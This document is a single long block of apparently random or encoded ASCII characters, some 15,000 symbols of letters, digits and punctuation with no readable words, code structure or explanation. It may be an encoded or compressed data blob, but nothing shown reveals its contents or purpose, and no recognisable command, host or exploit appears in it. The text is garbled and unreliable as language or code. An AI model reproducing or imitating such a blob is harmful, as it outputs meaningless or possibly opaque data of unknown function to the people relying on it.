yAIw@4r9D]9p}^IE%W+|snyQOYy|E)(/izOfo_y~{@W7)%LI-KFuxWr~qExW;odEzNf6]2i+NTN5(5iNYK(&htfnYwrRurDDn(FnxD@4:CfnYwN1C/fs77IC4sf1hXfo:FN1XnfoV+f1K4&5swYw/Cf/{9Yr]t_wK9Yw29Yr9|_rN)_w{Xf{wt_r|&Fo|1F{y2F{N)_EIC_r(9_9%2YEtt_WyX_kLu%kLqQ1D5Y9X5YW^t_Ef)_tseYER7_WDe_W71_E41_Eh2_y&1_Wo)_yY&Fnut_E0C_94ef/qeY~W4_|/|fQe)_Ie/Fo{|_W{d91C+D1SEB1CxJ1YzYKA]Q1h-|1p-S1^-@1^U-1^UK1^d(1^d%1^-&1YxX1^)C12)V12f-12fK12(@1^wC1p(J1YYooC(61OYV1Oh-1OhK1O-W12h91^px1Y&L17(6o07J1Op412(~oIrx9nurBTre{rtrrrrrxrrLprrrC/rrEW9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9tqIhBx|r]x:eySTU(_At^ex2e^TJST)Nk/:4yS|J{%fesLx9i:0dNxC~+Ed|(J0:A;qB+Fk7i:}zFV5B1Nd}-J}:QY_;I&%y/zX5WN/wLKVtdXq9o%}(uXr2B_X1r~zU7]ikC|s21T/pe/%-R]e&q2w{(5ii/TXs)/]CQXA&IDns^IVd{%^9|To4kwydNEik)_V)NF/VL6_e~}d(Y+@6i]|5_X-(^4z{Vr/F6s12%&9FxqtF_Lry10+f-S-e4_htrLVEn:4:w_uh-eCR:YwJ_1(5qs:qwDs/07%Cs4nLJd)(}Kt%dR:WJFUY91;sC5ORQrR^R%e@79QXO@hhQUQQKq222ykp:U7V-o]@NpTETI@I|XNBIChe{L0@yoODo46VwX26;uh-%Y0W{E/O0CI--eFpB-y&x{iyDpErNU-]CF+/+NCVfDpSLWXk+I]r|]55yVtC&yuB+dii/KCn+N;~pqqS0nxTiirrwICx}TTEuyet/kEkdUX5oSDCrp)fCCyhO@}L@-1(9WW+oNO/Oy^29;@W0zWOo6WnJQKup:Ox9)d@Y(/+%5U+n%E^C^OOWYd6zzW+X++B]SdqzUVd@&u{E%^7)}qW}n4&Iu9VB9zWoz:hF&-d^eR:e%9UWxy}AVY5|-Kou^2NLO}zox)IO(S-s;_~d]Xd%]d-o~}/fUp&DYVA(U00/o4sK1fK|O-eduJ:R}(4s9)2&ezp^UE(Q7;FAq2o+dh:o9fiI7_5%(J%{QO0e1sss5-YO(hpy_BFY-Dr6{44r|wUzp^hoL;B%twYoWOr-f5|CweernoLUdyt{1]]4E0}XpxN/Qp0rBkL:ryqDpLC}tV6Iwxs](ioFxtU-0:qkAiCAq6B;iLqy~:U4R5/S;D^stxi)w~Cd@WoJq5^q^V}WiVitwwhzJUQ|ri1+^}ux-_7BnUwo;onQI(uL6}}@&}T)V)(t^ySJ+~{zrud1y@r;JdXpt/Xf(/)R61}::E%FB&)trhUC;rKSs9@dUDTUJU&sX)Ce76r6-tA1eWyf)&)4)X__F4^E}to]2eqi9X&NxndKXCstks__dC1VFCK2rnBN@oLF5Y]DLB@hOf&VhAn4_r5IFt5nL|__TT&Vod)wxW)O1f^+R{SF0@6FsF%/f(qerTriQpr2C^;~tr2;+dToTTCeV%E~J@C~W0U0VIUYExpe1K-%1/e4V)xT{KuJ(CDIBXKCk|-Tu^5w;uKu{qYF)Bs]I2Ne]+~izTE/4:Rt@JSB}e&YXI20OEI|;n)E0:VO_9}JI6e:sJ9u0d6rJB}~7VokFV)@^r:kRSh&/Wo~(:N+RC/DR|;t6{6S9/@QRn}yyF%7R_fE^yWq@IID{+~OLRLI]IL@TV2Q{Nn64AkFx0N_VUdS}rft:4A)/VyJod2i_yiWz6FU~&2_0O{AYiKD_%F;BX+]A2V2^0E(WONtxrI-hpkA+hp4J0wpKN4|EFq+Q4ywd&xy&:VWN4^LX;E|ry(7+Q1LeI{n12kuEI|VOI2rXiq5-Vx9~ht56IW50I0|]z&WpiS6;AreYik]W:0]p~0neVk5;2:t^LdhOKO|r}KtVR6IuL@iX(^-4kywOfxqES6hpCNV6@e5^yWWdJ~}4%}1Y%q-B9YOyuz4ruJk~n46Q]AzVR(he]oRD9;BKS]RQNn/{WVi)R2-:REBuQW{9WsdBXQCztFwt|5QWJ}]@(Df0(SIin&RSu)1_|:uy5_h)A@YTfXVL&f]r2;oQxd}qQTfrEWNi;x4AN-u~6-wUufzCxT-RJNA5dL01BTW(Rzkse(he(@_YDO:UTY/]yJ(X6-(J2fdR//qTY]n9ErS5O0^65&Nqeqs-2uR5z:s-Tk4VAx6h6LL@UkATt|]SkD4:f6VVuxFEwXK5xiK0::CVT~r1%W-J/ruEwRdS~oVp-TyNE(&fBeBn9x7|]k_SN5n644V;Idz;E~Lnk@zOViI7E07:rBAO|xzRU1]N+t~nX&Fdddt/pTE)I~r(4RKL6K%x62N|/QXE4{C^FCICVR:UNdEWUYF)4C9d;xU|Nd^K5n5NkID~YeW%~U2FS@-5zLWBFCE9&]AD:|ApCkz)F9eE-1CQ6xA2u0^B1h709k7nR}((SfV9(hYxz7z:^E60zdf5(+y_6ALEIUUu5De4p7]&BL]kE:E~+}Ue}~kriS{6COk&Jr1@yW;9zQiBzXs6q)I]0A{;0i57/onU^:7;KNdK9ODy}Usq5uw5WWzS@iE:OV^w)0()KCKe&pV0%JV&9T{)Re9VEA%S-Tn2^fuUn(wERd%YT~CyYYiKfnx@kAL5)|Sor:k01VOp0%yWB|)y{{/rxxohDNUJ^Qoe9/~%(w:T^NW2s/}QeB@)x}2zq]7{CUuWK|:DBTQKnRxNO^7;RxCLEB4SUd{FJWRE5nsO@hF&JDuN(fy|SYC-k)|qrU^_If1@^J{UWo]zk{/e6%xt]ew)z|2T@{}J_zyB2:n::zod(r{C6r]UCCFdtS/VX9q_dTT};TIJ}|^r}{oQnXuJ4Kr+4C&dqyuIUFn;V2F|-62_D)L9q_ur5^{x:d@w:|)7)k|O_Ofsy&~+TYnXsVrX/KOR&pro00t{:4O|6&t6T2I@KE]iDhL)^duzT)V@W:q:h/Xi@6y^|^}oCft|AuS0~&zJu1sDsSS4I]4^ySo@VF~;5/9eL1J6-&X-E:zL1|:/0LpKy@X{U25uu2y|e227w(1qOCB~1@0:T79kn+7q+OUVDqYzBTh}(~CT7kf-w4@S-QQ9-Jt0FWpS(]0|BFi1@4O0Q^:tn7IDT@edp5(W&4W:{BUVA{]C__7{WN(JUXfKUL](0:Ksnd(&SEzrIwAYoxe@]E_D^zQ/BTth2Ey9%U7u+xpy26i;BXf4xxD9hOp]4Vhh+wT1(poQNwQNQ&+xx{n4+fY1espK^;2&hK+WX|T{]JBAuE]0enV-Y@F^JY:I}h64J@|6e4I%i7-^RV5CXz}0A+5BLUtd0uyQRd|F}zNT5ew7ipShNh7e)@DD5S(]k0UDn50BI;D+I4X4UBLf-N:]DK{X/JCIE]s}1_nLt]z-X@Td6o_XJsT]yAz9^t4xU{Y^uQ4V%&+E-WqxC~}T/S^:|}VYyFRdNF4hsR&qrR6Lzdk(Uq0|NB~77r2DN%]rtyhfd(wYs00)_O2ty(&;-IR%T~]O(QB(L-kRL]wr9p0pQnRC4puqT~s}5rA{ShxW2DS5NoIBUyDEV~]NkfTW6LS@V}^0QfAI-r^9Dyo;N+9A5D2BA%kUin~6uUk}Uq^BkpTU(QA}U-TCqF0k+nq)eS0kq}kq}IC0(pS9A]Vfp+&YUF6IwIiXryiX|p~T)}R(:AOEh_u@;BTysAofo%w%_A&^:hDINiu%qysz~B0d)Fi@:NT@4/ofS9%(U6WhUp@]Lt1pVk+;+q%(-V:(Y0R+(WwWhURf7wsN/~-;+nf]O+p~fRTB5iQp%Rh+_Nf++Uq6wrN+1e+y/BI+U5kI4-xpx76hBJnhX(dNVi5NFDB~/X2(O6@W^-9y0)ifV%KUpzRWR&SNzkX~Jzx]:yIUTXsEdC/Y9orzrnUEVF:UT)eI-766;qu(f~2-1K@+2Cop{}7W7+|U9JXy/(Oi+^4kerWzxdzEV{nuKek-14IEh{YxEFB(Q@AI64YE2V@Uu@xB5kd;ky]~xp}UfVF(&A|fV((NX+W+/|TfQX|p&~du__1u6E:(K9Q(2(KA^sDA+JT6~d2Y]EBiytX{n7@rAN&whIN+B~N&qkryC&SFOe|t0e1X4p9Y0kJSiCJ4strx]V;R~u_q~tXBipY4ohsAh-5:T-s%-zdJh]:@sBW:uYSy@B_LOtU2-qUnh)kNVd@]U]XNruydkuexrwS6rwCYS]LBRt)A9~TqAyuVTVr9|ddOSrSz9eCk+AiA+UhF6)F99YDDU6Ly]e0SW6Dwi)Ai2+_4|]TV+h@VDxXnOd1KoWO4ENITC)R9|Cu]+yr|s|zBE-9su&AB|h6|0iu%B)}Vw+J/@hOdAdoFCY;Wok){|;TB&(CV&qI1-~d_|~n;O(o~o;n+WqJ4R(i/-qJtOqpD-kXuh6dCuq1Rxuew/IrIdDRK}AVR:I&5C(iE9rT9tBwJN%+Sx(@}4+AiOfU]tU}{;o@-;{4++_w}qE|x(REqI}@}e00EUi|U}_w/zV~UxDk5JFCCe{SWV+ES;n]0+LsUtEoND]nFhu|U%F6k5TE0_Az9E}9(f~w}4LRdVrVE}S29x@dw/nKtio-/S(6wu0dWTk2)Ez-C;yBd:qnV2IUO}~6x;kkT(Wh/5y^-I~B24LU(Oxu/sSh^LNJ1rh49R^x%1qBft-@RJrS4T%UQ-N~fWyr9I~kCViE+^@]tO0A1^u~(2oCT9QJz(QxwB]:I1TJ]+Qwx^i&&Y]AI|WnF0IS4|Q]-BUkC4TA~R}Buu/1^7)TNf7CWyO]-5q-V2hT(UO+;2NSyff7p(7h6C^hOKNud:ruz&1eE5UIxI(DkI(rI7~WOS%WWEoh^fUOEXRSd&T2kS}rq4TASk|ipo92z)xCU(dBA)p%x-tuip|%N|;+AEux~;NV+puS-@V](DVr+A_trt1NURu}rV(_EW5DOpD6iyiOyQqe+WnSJui{6)+SIO)qyO&4-}&EB0]z~%Y1++)XU@-Ahzz9zBwp+T2%J6J;J9e~U9|L~E%k~U)C:DF0;]4n^A~ErE1/kD/rpLNhz_o5f:(ukfEAF5JEqi;If6+%65~^N(V--2xuUDiihYzxh^w&zXDXB^r;WuNhy]//{Iu&UI]^tDwKYD]2Tuw@~DB4L2qKuz(h2I5VF~uDKz;I;w~k/CNpIC+@fC2{o0y()&NV|WWED}]KdE9S4qSDC:7zVE&y6W-xLd-peoOp4t~Oipx@7pF55IF2k5xnFztWJh(6s@w@trus4)Fs1tusd@Fs/5F4X5~xBpu4-puoC1roq1xOO5uOO)_UW5unr5un^p_t~dI}Op]ROpuJCDr9wD_dt5zIr6x^WpxCup_:J1_^WpuC/p_2tDr1W)_1z);{uU:%:x;d4@:pnriUhOy|)wiX0Tef2EhXD97dTwJf(^24-xu:&xuh7Du}7ruq(pX7/DusuRu2QpL/Q|di-9rr9/fkDELrC/yt1qxR(RWz]4r-0tN]RI+}iifWy-hx(JQ]T4ypRyJBrq;Vqu%9fK]4dCo9%]EdNsy~1@]Eh]^nAW{rpysyr;Crr~Vp+Drrf@rrf~rrf^{En4KuX~OCSi]rQ{prrTWyWStyWTrtp5Up(TWrN9(rILsyWFsrwXO(W5/yWXwyyo2yN9{rreLyy1trfiiJJ1WDd~OrsdErSe-yi~Wr)OhEn_0IuDOr}-ByiAprAV9rqV&rqAtyAVsyAV5r@4}1Lroh2yRU}2p)EU;RYSkdo;nBY-KuSQq@%ezJINf}RiORnhnS9y~T{EBu-YDr)/It;u9y6r|ty&WyCBi10r/ozQXoWeX0+Y;Ay4ihz%BSi%pBDrNELrkiu]E:~rwQ~JOnxdF%S}-EyOJ~RVq;A2&iLDUtwzweWLxz-^|:Yd+ki}w_Y)@qVJF:+-iS^:qLEwwh4yCKrt6(ExJ/wrx9r:Cr;C(+E)o|&x+|4x0z4yYNAo(]ww@]4w+)rV+(r9;94w;O4wew4;neDr/Tuh(QkKK5T4(WwEi&4E~TDzU^rk{^DkyNrr^9wEqIwe~:4]/X4er]0+^wu41^+6e/rkx+sIxOsI@@DC5;kRO5wIECs~LqFk75pye@rW)Kw~9ts~9Fs~h:w~e%r]wuqeX|pWnUqEqh4W^Dr&p]DV)xwW//wiNX{6xAE]Ai|2r@Lh0{L@z0WJAWKuhS_CNVz}y62Bpo)TYD+xuq%iAWnTL^B|pDx@zk4-w65~TKBq;ApQL9wDxuEp4rR{uq7p]q@NrWQp}OQpuXsu;u4{ttihtppI}sEF4i~yFnxqNsTI4isyDCWD]4sy}%9(DC0{@wn(4CDLzqJDkJ/p4Sh{zJQ1RE^yReR(RNOD0Eq(xAILRfOI0+TFRIyN:ssu@ANIxdyQuAeDr@p{]1SDuB1I@:4f@:@QrSop@TFI@1dQr52DuLWr9d5d]@/ruywNuxIrsyyFsyUNrLpFsyhfxO)Dr4}q2swhudiV~wIN0nrD04DN]DBrx|Rfs|e/wA^oDro}pph)ESV-5N0YONyr(pz5(rQ;_t1eSCVh1w~NS@CNxE}e{son^V67{D%{Br%{Ly:2J91A@x9eS4@EAJ|%RKt%Sndd;p]~Dyu7t(D1@RTK{yxeErB7Sr;&0{ELuh_2rysIeN(67rOY/C%pSLsU|y}qrfp_9NpDsy;xX(eS4r(7{r{^LENDIy1d{r2/{rx~Byiiw(%B7(i2OL|1CrV)5(Q-ByVf5(&Rqh24WrUO-NJV7_V^2IVuoQuQyIVqDNJYw_dqor~C|_dFeYd0&f_qEr|xWECwSrXu|fRR&F4W&Yf@XFD/LwoWyTnD{|;-SQ@4rpSk{r%x&hd)y;h5/}Er^@w|irtO/D;]Q;WuK&sfdDE+@}0r9Srro1X+NUUY6KI0-UNJWKqr7@zhUfB&_JI-KRBeKKAY{iyo(_BD/z00inhO1Iu:t5Oox)&AV&Sk&6shDUDJfYEywW4VxtxBQE+ed@Ek+u1N(|0W_6]]E44FzO1N7wwuN6okpkswy]1-NE1;2Kru]^)-N6XUIr1U~u1S@hrE/0wUiO1U%%4S/F4S2]0xB::RFtA:_BwdJLsXVwo]IBuRNqyx|6w^5esqLrs)zow^U21)z/rk{hSDJ~w2D|s(]^/(Rss2Tk0W{xrh^N9)r]tYz-r/rttfSpr++s/fp01JUAEruFwiUd9Tu7{D]nWD{DBD{@RprNKQ;wFXrK@Y^0Cir4sDz4N7]J:%xr(DxT7Dw/(IOUonp{-2-rE6e{yO5LIEW91_s1ou+S4N}ekKFi(z+D|2eeE0NJWKE]:fK/K|D;Wor~9DQ5{%oIRykkVu}^fQ}JIrp64^ksrp}sWQoCzpQO_|}QAY%xFLu65LD6o;4COLo44{1|X)]%VLw|7tD0p(nEW%@fOIuiUpR;{YxBn;1/t;@A^ruty@(%2y1K5/1}^Ix/%Ir%USuzN~;BCDrDB/n^u_@^B%n^BY@1eF{k_%pkRE{~A7/uYX{&UYxh5|i)UwuWiWtoNrzFTIrqos]nxp{FYf{QYeK+&/1XW_|%So9/y_/QWD|%6wXXyrD_h5W7r}WX6TR;^1d6NDoTkY&xp/7)Q-;zUqIIUErhw/u+z+QK{Y5s/Ro6]Bzeu7_@Ee/D0|yA]E_oLB@n}5F}9E~IrhAI6SA1ufX+y;A|:SFNtqesOXU(KSxY;B|~p{|X9IT&N2|n0n|nqnQxhx0dN]949)dYdz0:WW4_RLWtxq~+OX%iwp@JV5wr~{LOoAzyeLV)~JU~DR%D%;@iNLoKKNVQf_sIf99_4fY0JqA|]{%711Jxsir{yeW6@;UNCRe0TNFV9~AS2)nEJ-yq7d5]S4U0RddWJ@6r1NqEJ|AzfVsAJ}tOfk9kAQoKi}/nNiBn4-R5}1QoJiXB_FWwK(%+FntyOSt{e6uReO0dV|pE1f;p2L@)V|ztAyUSkuEO)R^X7e0|D6r5qhYtq+WxIw{xEAS]/p2okA{~sdR%/IIr9{suX5Xs{KzWrNiNhDKrx9T6w5D)EV((p1hohp-iVWLe:2WhE0(p6C6C)y6Sye/T]wWew%I(CEpSiW+TzAyu:^OohkpAEEC2ryEiyAIpWpR&hz%SYY1@Wdx4DCWi|5wRTdfwWx9zxy-EO::4Tzi:;T|rO:tJAxIuY&B6i59&:{IprL5%RIB6-4}9+|5IF0iBL_;_%TyK/u&eJELECp(;_DRr+f4w]FWwNyyLOOL//Ly{od)~It|k6:i:B7VE;FNBF&^{Wupi1SAxrC&y+EN}++w(KssBn}-OAAAT&_Ai)%_Axpx--~~|J(:@ex_q}1sBK1Wwn}d-+/dq}^R2QkIB{pxr~TpDrxEXIrDes:Y%%q/%I|6tnFW7S9Ie4K_{%%q{hATIyktAS4en2_E]rq944DWI;9AqqJ;If-pz6fh@)y0N%WWt:O@W2W^Xk6pLppUO}/zW^9ECWp&Jk&wqVz~4DdzRWoIofL)EY{U&DEozkxKESJW&qIzFShy(A0Ki~%BA5s+Vd(Cet+zd;B0LOJCYOn:i@1nwzz^A(:DBTXDuWCTdt)eeNNN{VidT@:R|w/IDT5Lf-dK0/L@_LWeDBTII;uouwLpB/%oY_DR~~C5tE%/oEuC6FTEyVy_4214wNy~W]u]]E%r+T9iVB6@K](L2wF0LA)I0Wq-A(6pOh(JLCN(FQ0TT@oBo])f|CC&q0uNpO]yOi+]&tFf|J77Qs_9Tii6s0^-h]if:A]]O9Er@%Qq(q(^Y)1U41{:t}@%es_B1z9;^rI6]okq~~&+Ie_(EqYrhTzoUQ1A2trp&2oe|66]%NR(~CDy:)~+~h7W2{p-_Wh-{VWE0:WOO)i}Q66C61xEdN4@;phWXq~S^+6yO(D1iBzhESx64-|W0w+UC7)^(noA6V7U7uzI2LErOOi/1-9R_yBiw;|&R1oCDd{uVJXppyes9IEqV6pzO(|6us_Lh(I;SIwUo_EkNi^C)@Dw-peDrI~6~6J7sDp6IWhVKWDORS4{;xEOLhx+d5W_yd}np(xiBQKUSW:@n6zNKh6]dJ%oT5~;VI-wL:]K:twz4hYRsBSYryy+Cre+r46(7{o~0B{QO/i;(IzwX9rVtCq;nArDp77^S{CK&eW%ruX+FndnELL(-W|t;6EU+9&eT|0EXw+d6+/]N]+&ti/Ew0Sq|tR2oD:WC/K^Bh]R9xWRS10Swoz~xyu{Qu]%X6Rk7BO+;sIq/sLUnziJ-6uN]qUSEo@LDUy(WWA4NS]N-pBJ7{E5BFisxI(iWp^u]uSSsR-oU_Lhhdn6WB97kr29NC+|h/xDVF1%-IyAsz@uo6uu0]BCNFEB|CxOArB+Cw]}BIhhC(0up_YoBDf1Ddo7sw4IB9rDhIBhKSL:S-y&L4zw}~C^Q4L~CV:;qADexYK0u]26TJ+2~_JL45LFkK;+wxEIwCqui+pu+()zUCsiFr9V(wtrD|KsY{Vz|Tu%Ex~nT:rwnOKERQSCT-dkyB^9}ir|Ft5+)yzs/}6AhuRd^p6Ehw7z^2xiRYU6uWWdB2ExkW/ySiE-6QKVBI:ACwRfB~Sr6k|iJC@|ky%:xIJVf2yCkxkd|U+pC_1-kN/F6AFzp&/kI/Sq4T@ISz_6yV:UC2|0{OJr1YoxIodYW_fC_wwXNC+h4JLDr1eQp{R9WUew/6tIz|W^EJErp_t-dh2]5Os4_~rOqS~h~BFdF]z2k-zTqs(k1t6~|kES|YKEV2^4+6:AOS_f(n}6ufIn0UfDf~&_s+fz)55rx/{IDWxnx_/dXBeCXKwqXwi]XWVz-@OD:Lr@iyr_dtKsK~zNiLxt_~tK_riuLVpEAUQTiWt5uWz;(pu4Yk5iI)iEtn6|xW@_:L_;(t&AX+A+)7Sh(~p6izW4B%QT;:&Cwn0C^|F0S(:Bu2+kWhruLfOUSTin^WJ:wyt{SRtkQRpqRurL+^A|uY-/{}LrR/-u1uDQ5yTEWLz0|qdYfz]tCw(pkS7y]4ro+yDIV|)-~DT&uoDUC+5&^h2N:;s4U66rRXOpE4IOIBFdrr|6:X6~|edkSTE66)JY(N9|VBns)Ru0-X^9u:}%T5S;;IntAAftp4RhSL)OhIRqY;X4e_u::i9VuLh:0ror_N/q;(7&Sxxy]UiiBdKnuBEpwA%d7@edE]W:nKEErD;5++7nsp^_/n9k)J&9_&S:}phr:Ld4T(~U+2A751{6eq-s;k]_NBqF{IIRTpiyW]SUEyYrorDBVzTDI:)+EEzEOOYYrUJzXU+I9dLq-dLJiKudUeR-w+&oExLEk:r2)Jo+/{1AD69uJu|tV)ou42J~tBKY/SqYRzy2{D^VTEV|6B^^WR_@Y4^s5oUx1AA6~kI-9WFBwEt7wo_T1;-xsiyhI6-k;N07dN:h4Cpu@~LAY6-{WUqn;I7)or;J&9}p@Ay-uSBELd^L0eY1U6&61VBpWo{ypJ6rUDW+7p9w~QEt@Cf@6]iq(dwwFx+V7TCERx:p1OELph6:/Lq(;Qu+67pW+&p&U(XdAk9fyOTL@zE-DBwQ0u-UuV]+~n6q]6wRehAi11xxy)r9Np/~E-eWU9E-6Dt04WsC%o-_-DLk6u9C%fNDV5VkoyQTTUBO6uKLLCwUxtLND+L(yW+EkFVz}ko^RC//:dTLWA:(~]t}%K0EhCpB/S-7Dr(Fyk9n4{/xNw&)dz:/0Is)T-td]C6VeUL&+(4Fs9(qsS_Dqp:SYdxx9_E&~%W{WN(2NiSOS;;d;)~~:eCi6&F{0WJUu5}YU6rz{pCtRzuB7p79wSVqQ6C]-E:qTp1^-61F&_+VYpuhKCr|_6uwuIWi%6u_uyWYnE+fIEw_d;+1oS(64E7W;SqpB^~q;6IrQT-RQ_IQLS@{xxk6;E]FKzqVRz|wNS-wFkJ-~p]rJWWW&E^LLp{^CriU9Wpxr^AY+yszdi^RFzpzTST:]x|ERWu)%:s%]:&f6ri4OL+WopTF~rty&6h6wOto-Lt/o_1SRDdy%A)k4JLk0t~uC6Wwy5D_E~Jy4/ywN/xuxWINN6~x~nI9ex4zwiOhw(IX{BhxDfOCUriz(FuWSnhrAk)hQJD]B7)5^znpk&re4Yi_^tRCO0oh}_UzYor_]Itw}|C:-0-hAkrxuUDpy7h_p(6r9:uD;f~xIF(x)Y|k1SnrYY~6IeoR&{or-})xI0pR2/oDu+BxAACr-rC2}BKS(JtxtyzS-;UXy64FLu6E~A5^eOJL~NuxuqRL&o+FRSUuXk-R&{IJJ]uSCEBFh^EkiV+x~)ppiCEpf-6p_QRxk5S]xIr_xhDtxq6p&6-p9;)p+CRexAUy6)|u-h(SR4ISe{0Uz]/d+y4}WxyUy;}-tCi_p_kOTk4^(eUK:Ys-IDR(W45K{e7TC1eYry9^r@u(W|90|_uk+VAd4^tYOy7Ky2C(O}/EOhqqt|Jr6;~EOVN_06uYre6oE|FYO;W_WWT%xosWJ@&%r];p15LzWB1TpENiz%;@~u%;(xYkp-9ir/iOzQ}x)d-(DIX%OVA-uCw:o79ooU/EW~^%rfE:WUyVWSkBEd9WEkFVCu}V-|%6S)_pd{zo|F_En%xY+]L&Wq^r4kD:O6rK|x5yu]6Ou%W6~{TYx_N_ICuoTNikoA(OO6QpOSUUERsVnYxzreEK5EDOu}V2ruK0r&9xJtfL0DSi4t/W%pp+Cyw@+NN_UkOze;LLTr)z0yt6oytK|DxzB:F_/xhu^rwz|J+q;I2@&z)F/S9sCzyeJTys/WFty6xsQO6]ki/7sxrE_C+e^_n7/xOoRW/Nkuz@2xNydz_qIz}52;WWWCz:einqdJeV]Ef12:+9kpf5KIJpC2I&;:C:2_R-JSr]eT9r/6S)7Sew{@z}}I+_oiISurW&urWVhCyq{pr:V:ruOruxo~k-Y_Y5dWEQ;SJDky~d&_+frT5E90+hTkRR7_9RSy~C7r1q7x7w0^Vk|;i}44;O^SsXSzsUSWsy6E|YXT9zWCxysu~5nL+UhxTxkrkC7q~uO_9tXIpE_WK/TpFkhKDpKfh|6J14Qnwxn]B61pWX6st0RCi6%K(5)-u4TQCCN@x]wqOrw2opB~NAw01|/A0|n^-;-F6;|o|Rzw(XFUpt_YKrh0i]ifrrQnItJE6iKfLSNJpq7S|9VEr_E2wT:e5zJ7pTpY]_SptBWYIrtNEFI/t6kAINADBxr/IzX5DBE^z:_4JuR]|W4zrrtFS}^UUr@U}6V-R0UEhxsirq2{Ip2%OrDLLyES:DYBW}@+nz/q+E~p~e74nN2R{eWkn2o4-B~0S~RkftR(09n-h6t~TAREOFR+fWxBL^2QN6+NnT+;Jy(Kth4xWDCQIEL(Kpo|ppi6WVW^NVzL6rX%_WE161rOD:(p}6-q@(rrJKKT4SrNU:f;4W+DK]|o%dWr05u;Q(rp|Ixk{%NeXfu_sD-|-@6sf6OIF:SB9z-yTou~y;y%]r6V)EOCo&tS5V52|Er;f{4y/%0^9dy_J}-rprz;eIJA;Y-2oTToxU~V9@riO+rn&C-o7drYrV1:zVW)|0-o9sdW+yWE7WEL(p)DNKie@iCAxq+Lyo]wS(Br~@)_E;+]JhAUO2I2@^rqRYuqt;OwOp(s_(Uw+xU;WzAY9^+/K6dX-}uxBry+dLqYUWrhdOpI(qxQUEO6n(O^0dJ9DkytVw+NO1x_RWpq%%ffeO-7iK0(7%1EJ%-ye;yC/ROOxEUx9y}6QJf6SfXr^CEBdy{hI:szr5|wwLDptWDk%7sphe4kw_dx|;uIwe/&|;(ioF2^)ex|BRi6u|K6%s{WEusp6tErwQ2&Ynrx7eY_4q|y_NrroqCLNeDLxqdudIYNe59Vx&kw]h2EW-|pCAFk_WW6WY)prB(D/K]pkCJE~C2rK5oiKA5|A{zpWxfuA{dS:+k;/|uO1pir:q/ruy96D}@I-h2]V]n1V^|C~qdCVL7p}r2pDR6ixExT@nxxVED2NEA;+u5DqkN^qB)J~]|^i%A:wRu;W%Bz~uqT+QhkR7AVu9hStC2@IDFJ(%D2-ziVx7CDQ9n;i:LpuRszY/@EW0TL0xL}KWrfI0oD}S4oD4hRCr&OOr&WiVUkAr~Lpqq;W^2%Ip4f+kRAK_E%W;-(DeCDus%&4|5(~r4hok{:rwzz]qw+os/NEWJJWV:VfAWXi4s/ps/FBCiTrwd~fxiIIwdD]}Auf0zNNNU55wd{]CC7rBWE-C_/zX}Dp2DL-upB{h4YoCX{4t@5S}zs]A~p|pA+|tRE~--(OrU44Jrz)22enh0Oz]U;-I~h@A5zD-Ihuu}Q|OLYNR:5Tw6/x_~W5&f|fDdLp0hkA9}s:2RXQ-uIh6uNJ6xufX9yB-5L(0dtUzs5I|USo6isVoLq{6+6p~QqA6ASnh|E@e~{|xe/pXirNdr^7dY;K;iEoVNo;%^pELWN}%pYR7]o1I+eqNEy%yzAeEz}o%y60SWyTTttFei@^%Ii4oIyoy+LQo(K4T(e^DoI{hryn;uieDD~KWy/4}WB5ry|7V6@udroB5]{%iKKYUw%7XxC%]UX9fyTfVKKSnr}~fOhu%rf~O;B]f5~Au)pEnVV;Oxk;%rEynC|FEWAh^r(NzNVAB;Ud;Lu|_T;&S+wL0YkUW;R1qp^r45EI4~}-p00Y+OWTpkD6ykxWBiXwIoCnDL9K6|4|R+/NVo6udEr(7;7|&-SJ+p-WIksnVOyOwp/t{R]KDkywe5(@2~S:q~^-^EDOsfzWJO9/^nEszxk974ruN5Kph5xszVkoO^EuwIwJ;YozKw0TR}Iih)D9;&C|F%wCqwK|}~O]S4Bt;nxrSsd|B+^do|yxyU^r:TxwY:p9Y:p9yXuJY:WEh/^9IduXi^xuq(ix|1p9C}N7|WpxOL0x^V-6VqE+|1-6JA@nieSBeSywR-]DRKk+IpFAK:W_:]d+|YinAT]p1TrVB-xAq:z0N1h969p;-2KK^uOk&]-6qAC^CnE+]2eYL~xY|C+F040h&rrrk:-+&WANqow^-JNLh{uLq%x]E%y@4TRFSJ^+7x-R40RLyShLpdwTz2(Wp+-7x~r^]~hOpfD{}oD9WCCO^Ar^7Ds~/0/hL-p^oThRVu-OXIF6uOAr-TECr24ohD_Oh4Ahp|NI0o_A-DirrTepx:++}:4IRoYWs:/O6_0%x4kDriiIE%^Ar|^ph%QY6sdrL_qS61izV|]0NR9Op0QOu%B|psCouw9ou]B&rT_Ir05_W|q-ze&]r6~op/NEpnE|JI)UX|f-{E%k{u{pqLYu(]z@zxfI2u%p((Co};SxAf}rp1){r-~xp4+:qfnoqAt-Wh6n]fEJVKiwS~Qor/Qt{Bo4h]]ppf/Lou{&EIeLO}QxF|zr};_RUhQ2{JVWAhtF(IC+o~+Bnkz);J}0(OI-~TAX1)Yix-fJ)-Y-t}So&xtNxhq^JXQh@zLt_~xrERWw;FyzL{49D@}~OpfoV/e7Q5E/kEI:x)WWVNho%reSfFh}DYBOS;;OD]CIoOy;05fDtuz9_rfD-X|;o^ee%Ou+NDX0XXiA+_|JqrEoSWfKO]:9Sr(nK;quBwonKreXCrIn6x}z4XJUJDDVkN54tuIw2pwq^u&N{eAz}|L-@wN]C9xDQ:EtSW2zLI}2F12:_6o4V^uVIVVu_WxR)V_&-J0o66q~K%5fiTVeSWx:TnkSYD29]-CL{UUXsU)k4C]D2pqn;r(+zrNFA-q]:9R}B1O9Y&tnWY0}IrCV2XWJR{k]IY4n(Y+)(269pWwE/I7dqo^Wf/t&1F7/oEDpDrtTr}+OqRunsn1x+h]ty@xLzOSxsI4|C+KizExxCO(IYirzws+_e4Ywu_6z~{w]^+qf^|6d20fJ1~UUeL6uKUVTL2x||nrrCJTdW/pEuJzwzwx)_Orwk/OdXh6E|rxWi+EYwW40wo1rhr)7~ytiErLV|e{pBORoC{V/CuO}XL26{ieWN4Qk^hx|T%;Bt]NV|2kxnLsk7T4^d&|i{:Ut^4U);_2J{KY|]|}&E]sRW@-_+SiA5qwznx2B:ERWIzAzo_JBECx9--TUB(inCYfECuJVfh|-fh;VYfsO-dyuC&7%i|WrT(7)F25sdLi}E~YrXdyTNOh+Wx/7R95)//@)B;)7X]AEThw+ix^^69QSy^nYOs9NnODIXzoU5U7-e}SRWVuO@}:Ro2prUp7%~T{C6D20(Le_w)LfX&)R@Ft|p_yoCpCWq4Ne7qDnC9Q~2EYO)Js9uu)VF0YW1qFCer0W9JE2e/1{W}